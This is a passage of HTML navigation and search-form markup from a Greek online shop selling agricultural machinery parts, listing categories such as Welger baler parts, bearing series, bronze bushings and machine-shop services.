	<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1833 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%ce%b4%ce%b9%cf%87%ce%ac%ce%bb%ce%b1-%cf%83%cf%89%ce%bb%ce%ae%ce%bd%cf%89%ce%bd/">Διχάλα Σωλήνων</a></li>
	<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1853 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%cf%84%ce%b6%ce%bf%cf%8d%ce%bd%cf%84%ce%bf-pto/">Τζούντο PTO</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1852 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/%cf%84%ce%b6%ce%af%ce%bd%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b1%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">Ανταλλακτικά Welger Τζίνια Ελατήρια</a></li>
	<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1854 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%cf%81%ce%bf%ce%bb%ce%b9%cf%80-%ce%b1%ce%be%cf%8c%ce%bd%cf%89%ce%bd/">Ρολιπ Αξόνων</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1855 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%b4%ce%af%ce%b3%cf%89%ce%bd%ce%b5%cf%82/">Σωλήνες Δίγωνες</a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1856 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%af%ce%b3%cf%89%ce%bd%ce%b5%cf%82/">Σωλήνες Τρίγωνες</a></li>
	<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1857 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bf%ce%bc%ce%bf%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82/%cf%83%cf%89%ce%bb%ce%ae%ce%bd%ce%b5%cf%82-%ce%b5%ce%be%ce%ac%ce%b3%cf%89%ce%bd%ce%b5%cf%82/">Σωλήνες Εξάγωνες</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1775 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Μηχανήματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1776 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-gallignani-%ce%bc%ce%bf%ce%bd%cf%8c%cf%82/">Χορτοσυλλέκτης Gallignani Μονός</a></li>
	<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1777 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/%cf%87%ce%bf%cf%81%cf%84%ce%bf%cf%83%cf%85%ce%bb%ce%bb%ce%ad%ce%ba%cf%84%ce%b7%cf%82-gallignani/">Χορτοσυλλέκτης Gallignani Διπλός</a></li>
	<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1834 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c-gallignani/">Χορτοκοπτικό Gallignani</a></li>
	<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1835 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84%ce%b1%ce%bc%cf%80%ce%bf%cf%8d%cf%81%ce%b1/">Χορτοκοπτικό με ταμπούρα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1791 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/">Ρουλεμάν</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1787 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-6000/">Σειρά 6000</a></li>
	<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1788 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-6200/">Σειρά 6200</a></li>
	<li id="menu-item-1792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1792 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-6300/">Σειρά 6300</a></li>
	<li id="menu-item-1793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1793 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-30200/">Σειρά 30200</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1794 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-3200/">Σειρά 3200</a></li>
	<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1858 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-32200/">Σειρά 32200</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1859 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-lm-incha/">Σειρά LM INCHA</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1860 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-7200/">Σειρά 7200</a></li>
	<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1861 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-1726200/">Σειρά 1726200</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1862 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-yet/">Σειρά YET</a></li>
	<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1863 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-yar/">Σειρά YAR</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1864 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-uc/">Σειρά UC</a></li>
	<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1865 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-yel/">Σειρά YEL</a></li>
	<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1866 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-20200/">Σειρά 20200</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1867 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-nutr/">Σειρά NUTR</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1868 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-natr/">Σειρά NATR</a></li>
	<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1869 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-kr/">Σειρά KR</a></li>
	<li id="menu-item-1870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1870 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-51100/">Σειρά 51100</a></li>
	<li id="menu-item-1871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1871 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-ir/">Σειρά IR</a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1872 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%83%ce%b5%ce%b9%cf%81%ce%ac-hk/">Σειρά HK</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1873 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/">Διάφορα Ρουλεμάν</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1874 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/%cf%84%cf%83%ce%b9%ce%bc%ce%bf%cf%8d%cf%87%ce%b5%cf%82/">Τσιμούχες</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1795 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://gountelitsas.gr/product-category/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/">Δαχτυλίδια μπρούτζινα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1789 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%cf%83%cf%87%ce%b9%cf%83%cf%84%ce%ac-%ce%b3%cf%81%ce%b1%cf%86%ce%b9%cf%84%ce%bf%cf%8d%cf%87%ce%b1/">Δαχτυλίδια Σχιστά Γραφιτούχα</a></li>
	<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1790 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%cf%83%cf%87%ce%b9%cf%83%cf%84%ce%ac-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/">Δαχτυλίδια Σχιστά Μπρούτζινα</a></li>
	<li id="menu-item-1797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1797 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1-%ce%b1%ce%bb%ce%bf%cf%85%ce%bc%ce%b9%ce%bd%ce%bf%cf%8d%cf%87%ce%b1-%ce%bc/">Δαχτυλίδια Μπρούτζινα Αλουμινούχα με Τεφλόν</a></li>
	<li id="menu-item-1796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1796 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1-%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1/">Μπρούτζινα Δαχτυλίδια</a></li>
	<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1798 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%cf%80%cf%81%ce%bf%cf%8d%cf%84%ce%b6%ce%b9%ce%bd%ce%b1/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b5%cf%82-%ce%bc%ce%b5-%cf%84%ce%b5%cf%86%ce%bb%cf%8c%ce%bd/">Ροδέλες με Τεφλόν</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1799 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf/">Μηχανουργείο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1778 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac/">Διάφορα Ανταλλακτικά</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1779 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf/%ce%b5%cf%80%ce%b9%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd-%ce%b5%ce%be%ce%b1/">Επισκευές Γεωργικών Μηχανημάτων &#8211; Εξαρτημάτων</a></li>
	<li id="menu-item-1780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1780 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Βιομηχανικά Εξαρτήματα</a></li>
</ul>
</div>
</div>
</li>
</ul></div>				</div>
			</div>
		<div class="search-extended">			<form role="search" method="get" id="searchform" class="searchform  has-categories-dropdown basel-ajax-search" action="https://gountelitsas.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Πληκτρολογήστε για να κάνετε αναζήτηση προϊόντων" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Επιλέξτε κατηγορία</a>
					<ul class="dropdown-list" style="display:none;">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-27 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/" data-val="%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd" data-title="Ανταλλακτικά Γεωργικών Μηχανημάτων" >Ανταλλακτικά Γεωργικών Μηχανημάτων</a>
<ul class='children'>
	<li class="cat-item cat-item-43 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/" data-val="%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82" data-title="Ανταλλακτικά Πρέσας-Χορτοδεσίας" >Ανταλλακτικά Πρέσας-Χορτοδεσίας</a>
	<ul class='children'>
	<li class="cat-item cat-item-40 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/" data-val="welger" data-title="Ανταλλακτικά Welger" >Ανταλλακτικά Welger</a>
		<ul class='children'>
	<li class="cat-item cat-item-64 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/" data-val="ap-45-52-53-530" data-title="Ανταλλακτικά Welger AP 45 52 53 530" >Ανταλλακτικά Welger AP 45 52 53 530</a>
			<ul class='children'>
	<li class="cat-item cat-item-68 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%cf%84%cf%81%ce%bf%cf%87%cf%8c%cf%82-welger-ap-45-52-53-530/" data-val="%cf%84%cf%81%ce%bf%cf%87%cf%8c%cf%82-welger-ap-45-52-53-530" data-title="Τροχός" >Τροχός</a>
</li>
	<li class="cat-item cat-item-73 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82/" data-val="%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82" data-title="Τροφοδότης" >Τροφοδότης</a>
</li>
	<li class="cat-item cat-item-78 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82/" data-val="%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82" data-title="Άξονας Κίνησης" >Άξονας Κίνησης</a>
</li>
